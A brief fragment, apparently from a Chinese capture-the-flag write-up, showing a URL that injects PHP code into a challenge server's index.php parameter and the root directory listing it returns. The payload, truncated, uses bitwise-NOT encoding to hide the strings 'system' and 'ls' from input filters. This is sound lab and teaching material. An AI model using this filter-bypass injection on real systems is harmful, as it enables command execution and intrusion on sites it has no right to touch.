 不安全 eci-2zegyjtjnfxj0dawa552.cloudeci1.ichunqiu.com/1ndex.php?str=${(~%8C%86%8C%8B%9A%92)(~%93%8C%DF%...
这里好像有点东西
bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var